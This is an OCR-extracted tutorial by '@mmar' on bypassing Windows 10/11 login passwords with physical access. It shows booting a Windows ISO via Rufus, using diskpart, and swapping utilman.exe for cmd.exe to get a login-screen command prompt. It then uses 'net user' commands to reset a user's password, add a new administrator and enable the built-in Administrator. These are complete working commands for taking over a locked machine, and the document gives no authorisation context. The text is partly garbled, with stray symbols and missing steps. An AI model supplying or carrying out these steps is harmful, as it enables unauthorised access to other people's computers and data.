# **Hack Windows passwords with Windows Boot Disk**

**@mmar**

**Windows Boot Discs provides an easy method to bypass account restrictions and access <sup>a</sup> system. Any Windows ISO image (Win 10/11) can be used for the attack and this method can be used to reset Windows 10 or Windows 11Passwords**



#### **Scenorio**

 $\bullet$  You have physical access to a system which is **password locked**. The method can be used to quickly bypass the password

#### **Step- 1** ◆ Download Windows ISO image from official Windows websites. (You do not need any license key)

 $\blacktriangleright$ https://www.microsoft.com/en‐us/software‐download/windows10

https://www.microsoft.com/software‐download/windows11

#### Download Windows 11 Disk Image (ISO)

This option is for users that want to create a bootable installation media (USB flash drive, DVD) or create a virtual machine (.ISO file) to install Windows 11. This download is a multi-edition ISO which uses your product key to unlock the correct edition.

Windows 11 (multi-edition ISO)

Before you begin

 $\blacktriangleright$ 

**Download** 

#### **Step- 2** ◆ Download Rufus to make bootable USB(choose the portable version)



\* Run Rufus, Select your Windows ISO and USB drive and make it

#### bootable



#### **Step- 4** ◆ Plug in your USB, Reboot into USB Boot Menu +Removable Devices  $\overline{2}$ . +Hard Drive  $3.$ CD-ROM Drive  $4.$ Network boot from Intel E1000

<Enter Setup>

**7**

◆ Once Windows Setup start choose the option to repair



◆ Now Choose the option to troubleshoot and in troubleshoot menu choose advanced options





**Step- 8** ◆ Now we need to make the Windows drive available for manipulation. Use Diskpart to assign letter to Windows drive

- п
- $\overline{\phantom{a}}$
- T.
- $\overline{\phantom{a}}$
- п
- DISKPART to start diskpart utility
- LIST VOLUME ‐ to list available disk drives
- SELECT VOLUME 1- choose as per your Windows drive
- ASSIGN LETTER C Assign letter C to drive
- exit ‐ to exit DISKPART
- **Step- 9** ◆ Now rename utilman.exe (accessibility tool) to some other file name and copy cmd as utilman.exe (windows/system32)
- П  $\blacksquare$  ren utilman.exe utilmanold.exe
- F copy cmd.exe utilman.exe

C:\Windows\System32>ren utilman.exe utilmanold.exe

C:\Windows\System32>copy cmd.exe utilman.exe 1 file(s) copied.

◆ Now remove the USB and reboot the system. Click on the accessibility icon in the right corner and a command prompt will appear



#### **Step- 11** \* Now run the following commands to reset the password of a user account

net user – (to list all users) п net user ammar \* - (Choose blank password) п C:\Windows\system32\utilman.exe  $\Box$  $\times$ The system cannot find message text for message number 0x2350 in the message fil e for Application. (c) 2015 Microsoft Corporation. All rights reserved. Not enough storage is available to process this command. C:\Windows\system32>net user User accounts for \\ Administrator Ammar DefaultAccount 3uest The command completed with one or more errors. C:\Windows\system32>net user Ammar \* lype a password for the user: Retype the password to confirm: The command completed successfully. C:\Windows\system32>

## **Step- 12 (Optional)**

- ◆ You can also add a user with following commands (useful if only online accounts are used on PC
- T. net user USER\_NAME PASSWORD /add
- $\mathbb{R}^n$ net localgroup administrators USER\_ACCOUNT /add





## **Step- 13 (Optional)**

- $\leftrightarrow$  You can activate and deactivate administrator with these commands (useful if only online accounts are used on PC
	- $\mathbb{R}^n$ net user Administrator /active:yes
- T. net user Administrator /active:no

